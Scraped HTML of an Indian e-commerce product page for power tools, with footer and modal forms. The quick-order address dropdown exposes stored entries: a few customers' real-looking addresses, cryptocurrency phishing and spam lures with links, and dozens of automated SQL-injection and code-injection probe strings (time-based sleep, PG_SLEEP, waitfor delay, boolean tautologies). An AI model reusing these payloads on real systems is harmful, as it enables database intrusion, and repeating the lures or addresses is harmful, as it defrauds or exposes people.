										<ins><i class="fas fa-rupee-sign"></i>2,799</ins> <del><i class="fas fa-rupee-sign"></i>5,299</del>
									</div>									
									<div class="product_socials_btn">
										<a onclick="addwishlist(1706);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
										<a onclick="addcompare(1706);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																				<a href="javascript:void(0);" onclick="quickviewopn(1706);" ><i class="fas fa-eye"></i></a>
											
										<a class="list_addto_cart" data-pid="1706" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																			</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="poroduct_item_block">
							<div class="product_img_block">
								<a href="product//">
									<img src="https://shoppingekart.com/images/product-images/small_16202095501848739255.jpg" alt="">									
								</a>
								<span class="onsale">55% off</span>
							</div>
							<div class="product_details_block">
															
								<div class="review_stars">
								<center>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																<i class="fas fa-star star_fill"></i>
																								</center>
								</div>
																<a href="product//">
									<h3 class="product-title theme_color">Multi use 850W 11000Rpm 4-inch powerfull mini angle grinder machine For General Purpose Grinding, Making Cut-Offs (4 Inches, 850W, 11000 Rpm, 220V 50Hz, Color-Multi)</h3>
								</a>
								<div class="product_price_wrap">
									<div class="product_price_row d-flex">
										<ins><i class="fas fa-rupee-sign"></i>1,499</ins> <del><i class="fas fa-rupee-sign"></i>3,299</del>
									</div>									
									<div class="product_socials_btn">
										<a onclick="addwishlist(1705);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
										<a onclick="addcompare(1705);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																				<a href="javascript:void(0);" onclick="quickviewopn(1705);" ><i class="fas fa-eye"></i></a>
											
										<a class="list_addto_cart" data-pid="1705" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																			</div>
								</div>
							</div>
						</div>
					</div>
										
				</div>
			</div>
			
			<div class="deal_of_day_head d-flex justify-content-center">
				<a class="btn btn-primary" href="category/Power-Tools">View All</a>
			</div>
					
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<div class="modal fade" id="myModal7">
<div class="modal-dialog">
    <div class="modal-content">
        <form action="#" id="formUnit" method="post">
		<input type="hidden"  name="do" value="add_product_inq" />		
		<input type="hidden"  name="pid" value="1414" />
		<input type="hidden"  name="purl" value="electric-screwdriver-machine-10mm-keyless-chuck-torque--reverse-forward-function-screw-gun-350w-drill--magnetic-PH2-plus-and-minus-bit-5pcs-hss-bit-set--XP-SD17H-colormultimaterialPlastic-" />
		<input type="hidden"  name="pname" value="electric screwdriver machine 10mm keyless chuck torque & reverse forward function screw gun 350w drill & magnetic PH2 plus and minus bit 5pcs hss bit set -XP-SD17H [color_multi/material_Plastic] " />		
        <div style="clear:both; display: block;text-align: center;" class="modal-header">
			<h3 class="modal-title">Product Inquiry</h3>
            <button style="padding-top: 0px;" type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>           
        </div>
        <div class="modal-body">			
			<div class="form-group col-md-6">
              <label class="control-label" for="inputcompany3">Name</label>              
			  <input type="text" class="form-control" style="width:96%;" id="in_name" name="in_name" value="" />
            </div>
			<div class="form-group col-md-6">
              <label class="control-label" for="inputcompany3">Mobile No</label>              
			  <input type="text" class="form-control" style="width:96%;" id="in_mobile" name="in_mobile" value="" />
            </div>
			<div class="form-group col-md-6">
              <label class="control-label" for="inputcompany3">Email ID</label>              
			  <input type="text" class="form-control" style="width:96%;" id="in_email" name="in_email" value="" />
            </div>
			<div class="form-group col-md-6">
              <label class="control-label" for="inputcompany3">Message</label>              
			  <textarea class="form-control" id="in_desc" name="in_desc"></textarea>
            </div>
		
		</div>        
        <div style="clear:both; display: block;text-align: center;" class="modal-footer">
            <button type="button" onclick="SaveProductInq();"  class="btn btn-default" >Submit</button>&nbsp;&nbsp;<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
        </form>
    </div>
</div>
</div>

<!-- START FOOTER HERE -->
<footer class="footer__area " id="footer">
<div class="footer-top theme_bg pt-5 pb-5">
	<div class="container">
		<div class="row">
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget help">
					<h2 class="theme_combi_color">Policy</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/Privacy-Policy/">Privacy Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Shipping--Delivery-Policy/">Shipping & Delivery Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Return--Cancellation/">Return & Cancellation</a></li>
												<li><a href="https://shoppingekart.com/page/Service--Supports/">Service & Supports</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget policy">
					<h2 class="theme_combi_color">About</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/About-Us/">About Us</a></li>
												<li><a href="https://shoppingekart.com/page/Our-Vision/">Our Vision</a></li>
												<li><a href="https://shoppingekart.com/page/FAQs/">FAQ's</a></li>
												<li><a href="https://shoppingekart.com/page/Vendor-Panel-Login/">Vendor Panel Login</a></li>
												<li><a href="contact-us.php">Contact Us</a></li>
					</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget about">
					<h2 class="theme_combi_color">Account</h2>
					<ul>
		                			
      					<li><a href="vendor-register.php">Become Vendor</a></li> 						<li><a href="order.php">My Account</a></li>
						<li><a href="compare.php">Compare</a></li>
						<li><a href="cart.php">Cart</a></li>
						<li><a href="track-order.php">Track Order</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responbig">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responsmall">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								<img style="padding: 0 8px 0 0" src="assets/images/map.svg" width="30" height="20" >Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/headphones.svg" width="30" height="20">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/message.svg" width="30" height="20">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3">
				<div class="footer-widget subscribe">
					<h2 class="theme_combi_color">Subscribe Now</h2>
					<p>Subscribe to receive our Newsletter.</p>
					<form class="subscribe-form" action="#">
						<input type="email" id="subs_email" placeholder="Email Address" />
						<button type="button" onclick="saveSubs();" class="custom-btn"><i class="fas fa-paper-plane"></i></button>
					</form>
					<p></p>
										<p><center>
										<a href="https://play.google.com/store/apps/details?id=shoppingekart.com"><i class="fab fa-android"></i></a> 
										<a href="https://www.facebook.com/shopingekart/"><i class="fab fa-facebook-square"></i></a> 
										<a href="https://twitter.com/shoppingekart"><i class="fab fa-twitter-square"></i></a> 
										<a href="https://www.instagram.com/shoppingekart"><i class="fab fa-instagram"></i></a>
										<a href="https://www.youtube.com/channel/UCviEQCp7_T29DRy0xwkJCZA"><i class="fab fa-youtube"></i></a>
										</center></p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer_bottom theme_bg_light   pt-3 pb-3">
	<div class="container">
		<div class="row justify-content-between">
			<div class="col-lg-5 col-md-12"><p>All Rights Reserved. Copyright &copy; 2026 shoppingekart.com</p></div>
			<div class="col-lg-3 col-md-12">
				<ul class="accepted-payment-methods d-flex justify-content-end">
					
					<li class="discover"><img src="assets/images/p2.png" alt="pay"><span>Discover</span></li>
					<li class="maestro"><img src="assets/images/p1.png" alt="pay"><span>Maestro</span></li>
					<li class="mastercard"><img src="assets/images/p3.png" alt="pay"><span>MasterCard</span></li>
					<li class="paypal"><img src="assets/images/p4.png" alt="pay"><span>PayPal</span></li>
					<li class="visa"><img src="assets/images/p5.png" alt="pay"><span>Visa</span></li>
				</ul>
			</div>
			<div class="col-lg-4 col-md-12"><p class="text-right">Powered By <a><b>shoppingekart.com</b></a></p></div>			
		</div>
	</div>
</div>
</footer>
<!-- QUICK_VIEW Modal -->
<div class="modal quickview fade" id="quickview" tabindex="-1" role="dialog" aria-labelledby="quickviewTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header border-0"> 
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div style="min-height:450px;" class="modal-body quickview_product">
				
			</div> 
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<!-- Login / Register -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 		   
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-6">
						<div class="login_form">
							<h4>Login Here</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="login" name="do" />
							   <input type="hidden" value="single-product.php" name="url" />
							   <input type="hidden" value="" name="wishlist_id" id="wishlist_id" />
							   <div class="form-group"> 
								   <input type="text" id="loemail" name="email" class="form-control" placeholder="Mobile*" /> 
							   </div>
							   <div class="form-group pl-0"> 
								   <input type="password" id="lopassword" name="password" class="form-control"  placeholder="Password" />
							   </div>
							   <div class="form-check pl-0">                                        
								   <label style="cursor:pointer;" class="form-check-label" id="lostpassclick" for="exampleCheck1">Forgot Password?</label>
							   </div>
							   <button type="button" class="btn-default theme_bg btn-singin">Login</button>
							   						   </form>
						</div>
					</div>
					<div class="col-md-6">
						<div class="register_form">
							<h4>Register Here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="registration" name="do" />
							   <input type="hidden" value="" id="lcode" />
							   <input type="hidden" value="single-product.php" name="url" />
							   <div class="form-group"> 
								   <input type="text" class="form-control" id="fname" name="fname" placeholder="Enter Name*" />
							   </div>
							 
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="mobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="get_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="otp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="get_regotp" >Get OTP</button>
							   </div>
							   <div id="otp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="text" class="form-control" id="verify_otp" required name="verify_otp" placeholder="Enter SMS OTP" />
							  </div>
							   <div class="form-group"> 
								   <input type="email" class="form-control" id="email" name="email" placeholder="Enter Email Id (Optional)" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="password" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="cpassword" placeholder="Confirm Password" />
							   </div>
							    							    							   <div class="form-check pl-0">                                        
								   <input type="checkbox" id="i_have_code" />
								   <label class="form-check-label" for="exampleCheck1"> Yes I have Ref Code</label>
							   </div>							   
							   							   <div style="display:none;" id="ricode" class="form-group"> 
								   <input type="text" class="form-control" name="rcode" id="rcode" placeholder="Enter Code" value="" />
							   </div>
							   <button type="button" id="registration" class="btn-default theme_bg">Register</button>
							   </div>
						   </form> 
						</div>
					</div>
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade"  id="showPincode" tabindex="-1" role="dialog" aria-labelledby="showPincodeLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">		
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">
							<h4>Enter Pincode</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="showPincode" name="do" />
							   <input type="hidden" value="https://shoppingekart.com/product/electric-screwdriver-machine-10mm-keyless-chuck-torque--reverse-forward-function-screw-gun-350w-drill--magnetic-PH2-plus-and-minus-bit-5pcs-hss-bit-set--XP-SD17H-colormultimaterialPlastic-/" name="re_url" />
							   <div class="form-group"> 
								   <input required type="text" id="spincode" name="spincode" class="form-control" placeholder="Enter Pincode" value="" /> 
							   </div>							   
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->

<!-- START QUICK ORDER -->
<div class="modal fade" id="quickorder" tabindex="-1" role="dialog" aria-labelledby="quickorder" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">							
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="add_quick_order" name="do" />
							   <input type="hidden" name="id" value="0" />
							   <input type="hidden" name="url" value="my_quick_orders.php" />
							   <div class="form-group">
									<label>Choose Address <a href="my-address.php">Add New</a></label>
								   <select required class="form-control" name="add_id">
																		<option value="520">EvylSwafeLO, Shekhupura, Shekhupura</option>
								    									<option value="522">arjun, swamy theater,pattabhipuram guntur-2, Guntur</option>
								    									<option value="523">sai, gardens 6th line....near to spencers guntur, Guntur</option>
								    									<option value="524">Bablu Khan , Udna patel nagr camunda deri ke baju me shop no 389 bhamroli road near bank of baroda patel , Surat</option>
								    									<option value="525">JAI PRAKASH , BHILWARA FEBPRO PVT LTD
HIG 1-B-30 CHANDRA SHEKHAR AZAD NAGAR HOUSING BOARD, Bhilwara</option>
								    									<option value="526">Abhishek, Kajipur mangarh kunda pratapgarh
Kajipur mangarh, Pratapgarh</option>
								    									<option value="1225">🔩 Email: TRANSACTION 1,177069 bitcoin. GET >> https://yandex.com/poll/HsemiBCtfopPhJGk2rGvc2?hs=d198990db0f9a4ed8124f4a2e5231764& 🔩, lawyso, dvj5zx</option>
								    									<option value="1226">* * * Win Free Cash Instantly: https://apextend.com/index.php?yqzt3a * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1227">* * * <a href="https://apextend.com/index.php?yqzt3a">Snag Your Free Gift</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1228">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Samsung appliance repair[/url], Lancaster</option>
								    									<option value="1229">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Microwave functionality troubleshooting[/url], Garden Grove</option>
								    									<option value="1230">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]LG appliance maintenance Queens[/url], Woodbridge</option>
								    									<option value="1231">* * * Win Free Cash Instantly: https://shoecareclinic.co.uk/index.php?dntzqc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1232">* * * <a href="https://shoecareclinic.co.uk/index.php?dntzqc">Get Free Bitcoin Now</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1233">🏷 System; Transaction 0.5 BTC failed. Verify now › https://graph.org/OBTAIN-CRYPTO-07-23?hs=d198990db0f9a4ed8124f4a2e5231764& 🏷, vir4wj, qphlda</option>
								    									<option value="1234">🔒 System: Transaction 1.8 BTC failed. Fix now › https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 🔒, 73imjm, 2g6d6h</option>
								    									<option value="1237">🛠 📩 New Transfer - 1.0 BTC from unknown sender. Review? >> https://graph.org/Get-your-BTC-09-11?hs=d198990db0f9a4ed8124f4a2e5231764& 🛠, pk9ut5, wn8oq6</option>
								    									<option value="1239">📠 System: Deposit 0.3 BTC incomplete. Fix now >> https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 📠, 7706bn, bj594a</option>
								    									<option value="1243">* * * $3,222 credit available! Confirm your transfer here: https://ifiber.com.tr/index.php?1dteia * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1244">* * * <a href="https://ifiber.com.tr/index.php?1dteia">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1249">* * * $3,222 credit available! Confirm your operation here: https://primefisolutions.com/index.php?zb7oxp * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1250">* * * <a href="https://primefisolutions.com/index.php?zb7oxp">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1256">* * * $3,222 credit available! Confirm your operation here: https://shoecareclinic.co.uk/index.php?2m0uvo * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1257">* * * <a href="https://shoecareclinic.co.uk/index.php?2m0uvo">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1268">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1269">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1270">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1271">kEMlzpAX, -1 OR 2+28-28-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1272">kEMlzpAX, -1 OR 2+750-750-1=0+0+0+1, San Francisco</option>
								    									<option value="1273">kEMlzpAX, -1' OR 2+354-354-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1274">kEMlzpAX, -1' OR 2+138-138-1=0+0+0+1 or 'yngoghCp'=', San Francisco</option>
								    									<option value="1275">kEMlzpAX, -1" OR 2+334-334-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1276">kEMlzpAX, if(now()=sysdate(),sleep(15),0), San Francisco</option>
								    									<option value="1277">kEMlzpAX, 3137 Laguna Street0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, San Francisco</option>
								    									<option value="1278">kEMlzpAX, 3137 Laguna Street0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, San Francisco</option>
								    									<option value="1279">kEMlzpAX, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, San Francisco</option>
								    									<option value="1280">kEMlzpAX, 3137 Laguna Street-1 waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1281">kEMlzpAX, 3137 Laguna StreetKZKeQSSB'; waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1282">kEMlzpAX, 3137 Laguna StreetUNAfyLlO' OR 44=(SELECT 44 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1283">kEMlzpAX, 3137 Laguna Streetp759pWcA') OR 180=(SELECT 180 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1284">kEMlzpAX, 3137 Laguna StreetncqwuNc3')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1285">kEMlzpAX, 3137 Laguna Street'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', San Francisco</option>
								    									<option value="1286">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1287">kEMlzpAX, 3137 Laguna Street'", San Francisco</option>
								    									<option value="1288">kEMlzpAX, 3137 Laguna Street����%2527%2522\'\", San Francisco</option>
								    									<option value="1289">kEMlzpAX, @@nv5MY, San Francisco</option>
								    									<option value="1290">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1291">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1292">kEMlzpAX, 3137 Laguna Street, -1 OR 2+78-78-1=0+0+0+1 -- </option>
								    									<option value="1293">kEMlzpAX, 3137 Laguna Street, -1 OR 2+872-872-1=0+0+0+1</option>
								    									<option value="1294">kEMlzpAX, 3137 Laguna Street, -1' OR 2+37-37-1=0+0+0+1 -- </option>
								    									<option value="1295">kEMlzpAX, 3137 Laguna Street, -1' OR 2+272-272-1=0+0+0+1 or '2P9jcvoA'='</option>
								    									<option value="1296">kEMlzpAX, 3137 Laguna Street, -1" OR 2+835-835-1=0+0+0+1 -- </option>
								    									<option value="1297">kEMlzpAX, 3137 Laguna Street, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1298">kEMlzpAX, 3137 Laguna Street, San Francisco0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1299">kEMlzpAX, 3137 Laguna Street, San Francisco0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1300">kEMlzpAX, 3137 Laguna Street, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1301">kEMlzpAX, 3137 Laguna Street, San Francisco-1 waitfor delay '0:0:15' -- </option>
								    									<option value="1302">kEMlzpAX, 3137 Laguna Street, San FranciscoQcjJ2rmO'; waitfor delay '0:0:15' -- </option>
								    									<option value="1303">kEMlzpAX, 3137 Laguna Street, San Franciscoe5k2EeCm' OR 936=(SELECT 936 FROM PG_SLEEP(15))--</option>
								    									<option value="1304">kEMlzpAX, 3137 Laguna Street, San Franciscor1PAJu9u') OR 847=(SELECT 847 FROM PG_SLEEP(15))--</option>
								    									<option value="1305">kEMlzpAX, 3137 Laguna Street, San Francisco6nC04IHq')) OR 640=(SELECT 640 FROM PG_SLEEP(15))--</option>
								    									<option value="1306">kEMlzpAX, 3137 Laguna Street, San Francisco'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1307">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1308">kEMlzpAX, 3137 Laguna Street, San Francisco'"</option>
								    									<option value="1309">kEMlzpAX, 3137 Laguna Street, San Francisco����%2527%2522\'\"</option>
								    									<option value="1310">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1311">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1312">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1313">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1314">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1328">oLTICMakgOvFUCNxrEMv, HtUWZEXuQpcKlPbXnx, wAlKlGUZNtNsDuLwyauN</option>
								    									<option value="1329">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1330">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1331">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1332">MmzHrrdb, -1 OR 2+376-376-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1333">MmzHrrdb, 1BRyTt6K02O, Tucson</option>
								    									<option value="1334">MmzHrrdb, -1 OR 2+658-658-1=0+0+0+1, Tucson</option>
								    									<option value="1335">MmzHrrdb, 1930 E Grant Rd, 1KCBfakfVO</option>
								    									<option value="1336">MmzHrrdb, -1' OR 2+821-821-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1337">MmzHrrdb, -1' OR 2+702-702-1=0+0+0+1 or 'xOhG50Fh'=', Tucson</option>
								    									<option value="1338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1339">MmzHrrdb, response.write(9159768*9816013), Tucson</option>
								    									<option value="1340">1xrosT2srO, 1930 E Grant Rd, Tucson</option>
								    									<option value="1341">MmzHrrdb, -1" OR 2+703-703-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1342">MmzHrrdb, '+response.write(9159768*9816013)+', Tucson</option>
								    									<option value="1343">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="1344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1345">MmzHrrdb, "+response.write(9159768*9816013)+", Tucson</option>
								    									<option value="1346">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="1347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1348">MmzHrrdb, 1930 E Grant Rd, response.write(9495184*9089561)</option>
								    									<option value="1349">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="1350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1351">MmzHrrdb, 1930 E Grant Rd, '+response.write(9495184*9089561)+'</option>
								    									<option value="1352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1353">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="1354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1355">MmzHrrdb, 1930 E Grant Rd, "+response.write(9495184*9089561)+"</option>
								    									<option value="1356">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1357">MmzHrrdb, qv2RMFKa'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1358">MmzHrrdb, dfvJ1bpI' OR 799=(SELECT 799 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1359">MmzHrrdb, nKL7nW7F') OR 288=(SELECT 288 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1361">MmzHrrdb, Q399s8xu')) OR 89=(SELECT 89 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1363">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="1364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1365">MmzHrrdb, 1'", Tucson</option>
								    									<option value="1366">response.write(9967726*9101679), 1930 E Grant Rd, Tucson</option>
								    									<option value="1367">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="1368">'+response.write(9967726*9101679)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="1369">MmzHrrdb, @@6yx7W, Tucson</option>
								    									<option value="1370">"+response.write(9967726*9101679)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="1371">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1372">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1373">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1374">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1375">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+939-939-1=0+0+0+1 -- </option>
								    									<option value="1376">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1377">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+87-87-1=0+0+0+1</option>
								    									<option value="1378">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1379">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+397-397-1=0+0+0+1 -- </option>
								    									<option value="1380">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1381">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+575-575-1=0+0+0+1 or 'XTYFKoGl'='</option>
								    									<option value="1382">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1383">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+327-327-1=0+0+0+1 -- </option>
								    									<option value="1384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1385">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1387">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
